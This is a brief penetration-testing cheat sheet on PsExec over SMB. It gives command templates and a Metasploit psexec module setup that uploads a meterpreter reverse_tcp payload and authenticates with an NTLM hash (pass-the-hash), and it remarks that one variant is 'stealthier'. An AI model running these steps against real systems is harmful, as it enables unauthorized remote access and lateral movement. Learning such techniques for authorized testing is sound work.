SMB PsExec
- PsExec is a lightweight telnet-replacement developed by Microsoft that allows you to execute processes on remote windows systems using any user’s credentials.
- PsExec authentication is performed via SMB. We can use the PsExec utility to authenticate with the target system legitimately and run arbitrary commands or launch a remote command prompt.
- It is very similar to RDP, however, instead of controlling the remote system via GUI, commands are sent via CMD.
We can use this MSF module to perform a Pass-The-Hash Attack

psexec <user>@<ip address> <cmd.exe or anyfile to execute>
Python implementation of PsExec ( more stealthier because it is normal action )
MSF Module:
exploit/windows/smb/psexec
MSF module for logging in PsExec then uploading a malicious file to establish a reverse shell session (This might trigger AVs)
It can also be used in Pass-The-Hash Attack (When you have username and the user Hash)
Usage:
use exploit/windows/smb/psexecset PAYLOAD windows/x64/meterpreter/reverse_tcpif ur target is 64-bit use a 64-bit payload...set SMBUser <Administrator>set SMBPass <NT:LM Hash for Administrator># Be sure to enter the NTLM hash together....set TARGET <target>if it didn't work try to set TARGET...
! 700